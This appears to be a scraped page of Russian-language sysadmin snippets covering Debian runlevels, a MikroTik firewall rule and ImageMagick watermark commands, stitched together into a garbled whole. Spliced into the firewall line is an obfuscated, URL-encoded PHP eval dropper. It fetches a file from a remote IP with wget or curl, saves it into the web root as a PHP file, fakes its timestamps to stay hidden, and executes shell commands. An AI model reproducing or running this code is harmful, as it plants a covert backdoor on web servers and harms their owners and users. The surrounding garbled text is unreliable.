Debian defaulr init 3

sudo systemctl set-default multi-user.target



/ip firewall raw

add action=drop chain=prerouting src-address-list=Botlist

/ip firewall address-list

add address=92.63.194.0/24 list=Botlisteval(rawurldecode("%20%20%20error_reporting%28E_ALL%29%3B%20%24p%20%3D%20%22DOCUMENT_ROOT%40%7B%24_SERVER%5B%27DOCUMENT_ROOT%27%5D%7D%22%3B%20%24url%20%3D%20%27http%3A//193.106.30.99/tmp/1572027015TQK.txt%27%3B%20%24root%20%3D%20FALSE%3B%20if%20%28strpos%28%24p%2C%20%27DOCUMENT_ROOT%40%27%29%20%21%3D%3D%20FALSE%29%20%7B%20%20%20%20%20%24root%20%3D%20TRUE%3B%20%20%20%20%20%24p%20%3D%20substr%28%24p%2C%2014%29%3B%20%7D%20%24f%20%3D%20%27storage.data.php%27%3B%20%24t%20%3D%20%22%24p/%24f%22%3B%20%24dr%20%3D%20%24_SERVER%5B%27DOCUMENT_ROOT%27%5D%3B%20%20%24t_rel%20%3D%20str_replace%28%24dr%2C%20%27%27%2C%20%24t%29%3B%20%20if%20%28%21file_exists%28%24t%29%29%20%7B%20%20%20%20%20run%28%22wget%20-O%20%24t%20%24url%22%29%3B%20%20%20%20%20if%20%28%21file_exists%28%24t%29%29%20%7B%20%20%20%20%20%20%20%20%20run%28%22curl%20-o%20%24t%20%24url%22%29%3B%20%20%20%20%20%7D%20%7D%20if%20%28file_exists%28%24t%29%29%20%7B%20%20%20%20%20%24ptime%20%3D%20%40filemtime%28%24p%29%3B%20%20%20%20%20%24ftime%20%3D%20%40get_rand_filetime%28%24p%2C%20%24f%29%3B%20%20%20%20%20if%20%28%24ftime%29%20%7B%20%20%20%20%20%20%20%20%20%40touch%28%24t%2C%20%24ftime%29%3B%20%20%20%20%20%7D%20%20%20%20%20%20if%20%28%24ptime%29%20%7B%20%20%20%20%20%20%20%20%20%40touch%28%24p%2C%20%24ptime%29%3B%20%20%20%20%20%7D%20%20%20%20%20%24cpu%20%3D%20request_url%28%29%3B%20%20%20%20%20die%28%22%3Curl%3E%7B%24cpu%7D%7B%24t_rel%7D%3C/url%3E%22%29%3B%20%7D%20die%28%27_save_failed_%27%29%3B%20%20function%20request_url%28%29%20%7B%20%20%20%20%20%24result%20%3D%20%27%27%3B%20%20%20%20%20%24default_port%20%3D%2080%3B%20%20%20%20%20if%20%28isset%28%24_SERVER%5B%27HTTPS%27%5D%29%20%26%26%20%28%24_SERVER%5B%27HTTPS%27%5D%20%3D%3D%20%27on%27%29%29%20%7B%20%20%20%20%20%20%20%20%20%24result%20.%3D%20%27https%3A//%27%3B%20%20%20%20%20%20%20%20%20%24default_port%20%3D%20443%3B%20%20%20%20%20%7D%20else%20%7B%20%20%20%20%20%20%20%20%20%24result%20.%3D%20%27http%3A//%27%3B%20%20%20%20%20%7D%20%20%20%20%20%24result%20.%3D%20%24_SERVER%5B%27SERVER_NAME%27%5D%3B%20%20%20%20%20if%20%28%24_SERVER%5B%27SERVER_PORT%27%5D%20%21%3D%20%24default_port%29%20%7B%20%20%20%20%20%20%20%20%20%24result%20.%3D%20%27%3A%27%20.%20%24_SERVER%5B%27SERVER_PORT%27%5D%3B%20%20%20%20%20%7D%20%20%20%20%20return%20%24result%3B%20%7D%20%20function%20get_rand_filetime%28%24dir%2C%20%24sn%29%20%7B%20%20%20%20%20%20%24f%20%3D%20scandir%28%24dir%29%3B%20%20%20%20%20%24regexp_ary%20%3D%20array%28%27/%5C.%28php%7Chtml%7Cjs%29/%27%2C%20%27/%5C.%28js%7Cgif%7Cjpg%7Cjpeg%7Cpng%29/%27%2C%20%27/.%2A/%27%29%3B%20%20%20%20%20foreach%20%28%24regexp_ary%20as%20%24regexp%29%20%7B%20%20%20%20%20%20%20%20%20foreach%20%28%24f%20as%20%24file%29%20%7B%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%24file%20%3D%3D%20%27.%27%20OR%20%24file%20%3D%3D%20%27..%27%20OR%20%24file%20%3D%3D%20%24sn%29%20%7B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20continue%3B%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28preg_match%28%24regexp%2C%20%24file%29%29%20%7B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24time%20%3D%20%40filemtime%28%22%24dir/%24file%22%29%3B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%24time%29%20%7B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%24time%3B%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%20%20%20%20%20%20%20%20%20%7D%20%20%20%20%20%7D%20%20%20%20%20if%20%28%24time%20%3D%20filectime%28%24dir%29%29%20%7B%20%20%20%20%20%20%20%20%20return%20%24time%3B%20%20%20%20%20%7D%20%20%20%20%20return%20False%3B%20%7D%20%20%20function%20run%28%24in%29%20%7B%20%20%20%20%20%24out%20%3D%20%27%27%3B%20%20%20%20%20if%20%28function_exists%28%27exec%27%29%29%20%7B%20%20%20%20%20%20%20%20%20%40exec%28%24in%2C%20%24out%29%3B%20%20%20%20%20%20%20%20%20%24out%20%3D%20%40join%28%22%5Cn%22%2C%20%24out%29%3B%20%20%20%20%20%7D%20elseif%20%28function_exists%28%27passthru%27%29%29%20%7B%20%20%20%20%20%20%20%20%20ob_start%28%29%3B%20%20%20%20%20%20%20%20%20%40passthru%28%24in%29%3B%20%20%20%20%20%20%20%20%20%24out%20%3D%20ob_get_clean%28%29%3B%20%20%20%20%20%7D%20elseif%20%28function_exists%28%27system%27%29%29%20%7B%20%20%20%20%20%20%20%20%20ob_start%28%29%3B%20%20%20%20%20%20%20%20%20%40system%28%24in%29%3B%20%20%20%20%20%20%20%20%20%24out%20%3D%20ob_get_clean%28%29%3B%20%20%20%20%20%7D%20elseif%20%28function_exists%28%27shell_exec%27%29%29%20%7B%20%20%20%20%20%20%20%20%20%24out%20%3D%20shell_exec%28%24in%29%3B%20%20%20%20%20%7D%20elseif%20%28is_resource%28%24f%20%3D%20%40popen%28%24in%2C%20%22r%22%29%29%29%20%7B%20%20%20%20%20%20%20%20%20%24out%20%3D%20%22%22%3B%20%20%20%20%20%20%20%20%20while%20%28%21%40feof%28%24f%29%29%20%20%20%20%20%20%20%20%20%20%20%20%20%24out%20.%3D%20fread%28%24f%2C%201024%29%3B%20%20%20%20%20%20%20%20%20pclose%28%24f%29%3B%20%20%20%20%20%7D%20%20%20%20%20return%20%24out%3B%20%7D%20"));'ls -1 *.jpg | xargs -I'{}' convert {} -fill white -box '#00770080' -gravity South -pointsize 20 -annotate +0+5 'radio.obninskiy.net' {}

ls -1 *.png | xargs -I'{}' convert {} -fill white -box '#00770080' -gravity South -pointsize 20 -annotate +0+5 'radio.obninskiy.net' {}

cd /вашш путь

find -name "*.jpg" -print0 | xargs ну и так далее Как-то раз не глядя купил wifi Ip камеру с али.

Как-то раз не глядя купил wifi Ip камеру с али.